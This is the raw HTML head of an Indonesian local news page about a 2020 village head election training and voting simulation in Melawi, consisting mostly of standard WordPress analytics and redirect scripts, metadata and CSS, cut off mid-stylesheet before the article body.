

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://melawinews.com/2020/08/05/mantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak/
body_size: 29334
content:
<!doctype html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/melawinews.com\/2020\/08\/05\/mantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<title>Mantapkan Persiapan, DPMD Melawi Gelar Bimtek dan Simulasi Pilkades Serentak &#8211; melawinews.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Feed" href="https://melawinews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Umpan Komentar" href="https://melawinews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="melawinews.com &raquo; Mantapkan Persiapan, DPMD Melawi Gelar Bimtek dan Simulasi Pilkades Serentak Umpan Komentar" href="https://melawinews.com/2020/08/05/mantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://melawinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelawinews.com%2F2020%2F08%2F05%2Fmantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://melawinews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmelawinews.com%2F2020%2F08%2F05%2Fmantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Z1W4K024TG"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/melawinews.com\/2020\/08\/05\/mantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Z1W4K024TG',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Z1W4K024TG', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://melawinews.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://melawinews.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://melawinews.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#43A047;--mainmenu-bgcolor:#D32F2F;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>
<script src="https://melawinews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/melawinews.com","hash_tracking":"false","v4_id":"G-Z1W4K024TG"};</script>

<!-- OG: 3.3.8 -->
<meta property="og:image" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c.jpg"><meta property="og:description" content="MELAWINEWS.COM, NANGA PINOH - Untuk memantapkan persiapan menghadapi Pilkades Serentak 2020 di Kabupaten Melawi, Dinas Pemberdayaan dan Masyarakat Desa (DPMD) Melawi menggelar Bimtek dan Simulasi Pemungutan dan Penghitungan Suara Pilkades Serentak 2020 di Pendopo Rumah Jabatan Bupati Melawi. Kegiatan selama dua hari ini, sudah berlangsung sejak Selasa (4/8/2020), secara resmi dibuka Bupati Melawi, Panji, pada..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="melawinews.com"><meta property="og:title" content="Mantapkan Persiapan, DPMD Melawi Gelar Bimtek dan Simulasi Pilkades Serentak"><meta property="og:url" content="https://melawinews.com/2020/08/05/mantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak/"><meta property="og:updated_time" content="2020-08-05T12:04:33+07:00">
<meta property="article:tag" content="Bimtek"><meta property="article:tag" content="DPMD Melawi"><meta property="article:tag" content="Pemungutan suara"><meta property="article:tag" content="Perhitungan suara"><meta property="article:published_time" content="2020-08-05T05:04:33+00:00"><meta property="article:modified_time" content="2020-08-05T05:04:33+00:00"><meta property="article:section" content="Melawi"><meta property="article:author:username" content="Melawis">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Mantapkan Persiapan, DPMD Melawi Gelar Bimtek dan Simulasi Pilkades Serentak"><meta property="twitter:description" content="MELAWINEWS.COM, NANGA PINOH - Untuk memantapkan persiapan menghadapi Pilkades Serentak 2020 di Kabupaten Melawi, Dinas Pemberdayaan dan Masyarakat Desa (DPMD) Melawi menggelar Bimtek dan Simulasi..."><meta property="twitter:url" content="https://melawinews.com/2020/08/05/mantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="2 minutes">
<meta itemprop="image" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c.jpg"><meta itemprop="name" content="Mantapkan Persiapan, DPMD Melawi Gelar Bimtek dan Simulasi Pilkades Serentak"><meta itemprop="description" content="MELAWINEWS.COM, NANGA PINOH - Untuk memantapkan persiapan menghadapi Pilkades Serentak 2020 di Kabupaten Melawi, Dinas Pemberdayaan dan Masyarakat Desa (DPMD) Melawi menggelar Bimtek dan Simulasi Pemungutan dan Penghitungan Suara Pilkades Serentak 2020 di Pendopo Rumah Jabatan Bupati Melawi. Kegiatan selama dua hari ini, sudah berlangsung sejak Selasa (4/8/2020), secara resmi dibuka Bupati Melawi, Panji, pada..."><meta itemprop="datePublished" content="2020-08-05"><meta itemprop="dateModified" content="2020-08-05T05:04:33+00:00">
<meta property="profile:username" content="Melawis">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://melawinews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melawinews.com/wp-json/wp/v2/posts/3947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melawinews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://melawinews.com/2020/08/05/mantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak/" />
<link rel='shortlink' href='https://melawinews.com/?p=3947' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://melawinews.com/2020/08/05/mantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak/?amp=1"><link rel="pingback" href="https://melawinews.com/xmlrpc.php"><link rel="amphtml" href="https://melawinews.com/2020/08/05/mantapkan-persiapan-dpmd-melawi-gelar-bimtek-dan-simulasi-pilkades-serentak/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://melawinews.com/wp-content/uploads/2024/03/cropped-Gambar-WhatsApp-2024-03-09-pukul-14.42.13_fd918d3c-270x270.jpg" />
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images 